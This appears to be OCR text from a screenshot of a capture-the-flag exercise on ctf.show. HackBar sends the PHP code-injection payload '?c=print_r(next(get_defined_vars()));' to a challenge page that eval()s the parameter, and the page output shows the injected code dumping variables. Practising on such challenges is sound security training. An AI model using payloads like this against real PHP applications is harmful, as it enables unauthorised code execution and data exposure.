 Notice: Only variables should be passed by reference in /var/www
/html/index.php(17) : eval()'d code on line 1
Array ( [a] => 1 )
HackBar 网络 存储 查看器 控制台 调试器 样式编辑器 性能 内存 无障碍环境 应用程序
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
Execute
http://140837fe-3f50-4e9b-b521-03d7fb3638a3.challenge.ctf.show:8080
/?c=print_r(next(get_defined_vars()));
Post data Referer User Agent Cookies Clear All
a=1